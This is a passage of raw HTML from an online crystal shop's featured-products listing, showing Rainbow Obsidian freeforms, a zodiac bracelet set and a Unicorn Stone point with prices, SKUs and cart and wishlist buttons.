	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rainbow Obsidian Top Polished Freeform" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240296-1-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240296-1-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240296-1-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240296-1-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240296-1-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240296-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240296-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240296-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rainbow Obsidian Top Polished Freeform" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240296-1-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240296-1-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240296-1-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240296-1-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240296-1-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240296-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Rainbow Obsidian Top Polished Freeform</h2>
	<span class="price"><span class="ywcrbp_regular_price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>63.54</bdi></span></del></span><span class="ywcrbp_sale_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>54.01</bdi></span></span></span>
</a><div class="product-meta">SKU: 240296</div><a href="/crystal-category/featured/?add-to-cart=517745" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_517745" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="517745" data-product_sku="240296" aria-label="Add to cart: &ldquo;Rainbow Obsidian Top Polished Freeform&rdquo;" rel="nofollow" data-success_message="&ldquo;Rainbow Obsidian Top Polished Freeform&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_517745" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="517745">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="517745" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-517733 status-publish instock product_cat-banishment product_cat-black product_cat-cleansing-unblocking product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-featured product_cat-freeform product_cat-growth product_cat-wellness product_cat-love product_cat-multi product_cat-obsidian product_cat-peace product_cat-protection product_cat-rainbow-obsidian product_tag-compassion product_tag-emotional-healing product_tag-growth product_tag-heart product_tag-love product_tag-remove-negative-energy product_tag-self-acceptance product_tag-transformation product_tag-well-being has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240293/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rainbow Obsidian Top Polished Freeform" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240293-1-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240293-1-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240293-1-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240293-1-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240293-1-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240293-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240293-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240293-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rainbow Obsidian Top Polished Freeform" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240293-1-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240293-1-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240293-1-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240293-1-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240293-1-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240293-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Rainbow Obsidian Top Polished Freeform</h2>
	<span class="price"><span class="ywcrbp_regular_price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.54</bdi></span></del></span><span class="ywcrbp_sale_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>64.21</bdi></span></span></span>
</a><div class="product-meta">SKU: 240293</div><a href="/crystal-category/featured/?add-to-cart=517733" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_517733" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="517733" data-product_sku="240293" aria-label="Add to cart: &ldquo;Rainbow Obsidian Top Polished Freeform&rdquo;" rel="nofollow" data-success_message="&ldquo;Rainbow Obsidian Top Polished Freeform&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_517733" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="517733">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="517733" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-517725 status-publish last instock product_cat-banishment product_cat-black product_cat-cleansing-unblocking product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-featured product_cat-freeform product_cat-growth product_cat-wellness product_cat-love product_cat-multi product_cat-obsidian product_cat-peace product_cat-protection product_cat-rainbow-obsidian product_tag-compassion product_tag-emotional-healing product_tag-growth product_tag-heart product_tag-love product_tag-remove-negative-energy product_tag-self-acceptance product_tag-transformation product_tag-well-being has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240291/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rainbow Obsidian Top Polished Freeform" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240291-1-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240291-1-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240291-1-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240291-1-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240291-1-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240291-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240291-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240291-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rainbow Obsidian Top Polished Freeform" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240291-1-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240291-1-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240291-1-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240291-1-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240291-1-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240291-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Rainbow Obsidian Top Polished Freeform</h2>
	<span class="price"><span class="ywcrbp_regular_price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>83.94</bdi></span></del></span><span class="ywcrbp_sale_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>71.35</bdi></span></span></span>
</a><div class="product-meta">SKU: 240291</div><a href="/crystal-category/featured/?add-to-cart=517725" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_517725" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="517725" data-product_sku="240291" aria-label="Add to cart: &ldquo;Rainbow Obsidian Top Polished Freeform&rdquo;" rel="nofollow" data-success_message="&ldquo;Rainbow Obsidian Top Polished Freeform&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_517725" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="517725">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="517725" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-517722 status-publish first instock product_cat-banishment product_cat-black product_cat-cleansing-unblocking product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-featured product_cat-freeform product_cat-growth product_cat-wellness product_cat-love product_cat-multi product_cat-obsidian product_cat-peace product_cat-protection product_cat-rainbow-obsidian product_tag-compassion product_tag-emotional-healing product_tag-growth product_tag-heart product_tag-love product_tag-remove-negative-energy product_tag-self-acceptance product_tag-transformation product_tag-well-being has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240290/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rainbow Obsidian Top Polished Freeform" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240290-1-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240290-1-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240290-1-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240290-1-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240290-1-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240290-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240290-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240290-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rainbow Obsidian Top Polished Freeform" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240290-1-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240290-1-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240290-1-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240290-1-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240290-1-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240290-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Rainbow Obsidian Top Polished Freeform</h2>
	<span class="price"><span class="ywcrbp_regular_price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>86.34</bdi></span></del></span><span class="ywcrbp_sale_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>73.39</bdi></span></span></span>
</a><div class="product-meta">SKU: 240290</div><a href="/crystal-category/featured/?add-to-cart=517722" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_517722" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="517722" data-product_sku="240290" aria-label="Add to cart: &ldquo;Rainbow Obsidian Top Polished Freeform&rdquo;" rel="nofollow" data-success_message="&ldquo;Rainbow Obsidian Top Polished Freeform&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_517722" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="517722">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="517722" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-517718 status-publish instock product_cat-banishment product_cat-black product_cat-cleansing-unblocking product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-featured product_cat-freeform product_cat-growth product_cat-wellness product_cat-love product_cat-multi product_cat-obsidian product_cat-peace product_cat-protection product_cat-rainbow-obsidian product_tag-compassion product_tag-emotional-healing product_tag-growth product_tag-heart product_tag-love product_tag-remove-negative-energy product_tag-self-acceptance product_tag-transformation product_tag-well-being has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240289/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rainbow Obsidian Top Polished Freeform" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240289-1-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240289-1-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240289-1-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240289-1-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240289-1-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240289-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240289-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240289-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rainbow Obsidian Top Polished Freeform" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240289-1-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240289-1-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240289-1-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240289-1-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240289-1-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240289-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Rainbow Obsidian Top Polished Freeform</h2>
	<span class="price"><span class="ywcrbp_regular_price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>93.54</bdi></span></del></span><span class="ywcrbp_sale_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.51</bdi></span></span></span>
</a><div class="product-meta">SKU: 240289</div><a href="/crystal-category/featured/?add-to-cart=517718" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_517718" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="517718" data-product_sku="240289" aria-label="Add to cart: &ldquo;Rainbow Obsidian Top Polished Freeform&rdquo;" rel="nofollow" data-success_message="&ldquo;Rainbow Obsidian Top Polished Freeform&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_517718" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="517718">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="517718" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516055 status-publish instock product_cat-amethyst product_cat-black product_cat-cleansing-unblocking product_cat-bracelets product_cat-jewelry product_cat-crystals product_cat-crystal-color product_cat-crystals-for-under-50 product_cat-family-children product_cat-featured product_cat-howlite product_cat-multi product_cat-sagittarius product_cat-tourmaline product_cat-violet product_cat-white product_cat-zodiac product_tag-better-sleep product_tag-gratitude product_tag-protection product_tag-remove-negative-energy product_tag-sagittarius product_tag-zodiac product_tag-zodiac-bracelet has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/923197/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sagittarius Zodiac Crystal Bracelet Set" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2024/01/923197-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/01/923197-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/01/923197-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/01/923197-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/01/923197-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/01/923197-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2024/01/923197-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/01/923197-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sagittarius Zodiac Crystal Bracelet Set" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/01/923197-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/01/923197-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/01/923197-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/01/923197-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/01/923197-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/01/923197-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Sagittarius Zodiac Crystal Bracelet Set</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></span></span>
</a><div class="product-meta">SKU: 923197</div><a href="/crystal-category/featured/?add-to-cart=516055" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516055" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516055" data-product_sku="923197" aria-label="Add to cart: &ldquo;Sagittarius Zodiac Crystal Bracelet Set&rdquo;" rel="nofollow" data-success_message="&ldquo;Sagittarius Zodiac Crystal Bracelet Set&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516055" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516055">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516055" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-515406 status-publish instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-featured product_cat-lepidolite product_cat-multi product_cat-point product_cat-quartz product_cat-rarities product_cat-smoky-quartz product_cat-violet product_tag-awareness product_tag-balance product_tag-gratitude product_tag-happiness product_tag-intellect product_tag-lepidolite product_tag-libra product_tag-manifestation product_tag-mental-clarity product_tag-patience product_tag-release product_tag-remove-negative-energy product_tag-spiritual-growth product_tag-stress-relief product_tag-success product_tag-understanding product_tag-unicorn product_tag-unicorn-stone has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/923188/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Unicorn Stone Point Extra Large" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2023/12/923188-3-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2023/12/923188-3-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2023/12/923188-3-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2023/12/923188-3-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2023/12/923188-3-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2023/12/923188-3-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2023/12/923188-3-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2023/12/923188-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Unicorn Stone Point Extra Large" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2023/12/923188-3-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2023/12/923188-3-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2023/12/923188-3-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2023/12/923188-3-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2023/12/923188-3-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2023/12/923188-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Unicorn Stone Point Extra Large</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.94</bdi></span></span></span>
</a><div class="product-meta">SKU: 923188</div><a href="/crystal-category/featured/?add-to-cart=515406" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_515406" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="515406" data-product_sku="923188" aria-label="Add to cart: &ldquo;Unicorn Stone Point Extra Large&rdquo;" rel="nofollow" data-success_message="&ldquo;Unicorn Stone Point Extra Large&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_515406" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="515406">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="515406" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-512775 status-publish last instock product_cat-black product_cat-crystal-kits product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-featured product_cat-halloween product_cat-protection product_cat-spell-kits product_cat-tourmaline product_tag-barrier product_tag-grounding product_tag-manifest product_tag-manifestation product_tag-new-moon product_tag-protection product_tag-remove-negative-energy product_tag-shield product_tag-spell-kit has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
